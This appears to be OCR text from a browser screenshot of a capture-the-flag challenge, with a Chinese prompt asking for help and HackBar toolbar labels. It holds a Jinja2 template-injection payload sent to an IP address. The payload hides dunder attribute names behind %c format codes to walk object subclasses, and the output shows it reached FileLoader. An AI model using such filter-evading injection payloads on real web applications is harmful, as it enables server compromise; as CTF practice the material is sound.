 o2takuXX被雌小鬼🖤欺负了，他不会做这题被狠狠嘲笑😈，你能帮帮他吗😭
<class '_frozen_importlib_external.FileLoader'>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://123.60.51.116:23334/?payload=
{{()|attr("%c%c%c%c%c%c%c%c%c"|format(95,95,99,108,97,115,115,95,95))|attr("%c%c%c%c%c%c%c%c"|format(95,95,98,97,115,101,95,95))|attr("%c%c%c%c%c%c%c%c%c
%c%c%c%c%c"|format(95,95,115,117,98,99,108,97,115,115,101,115,95,95))()|attr("%c%c%c%c%c%c%c%c%c%c%c"|format(95,95,103,101,116,105,116,101,109,95,95))
(118)}}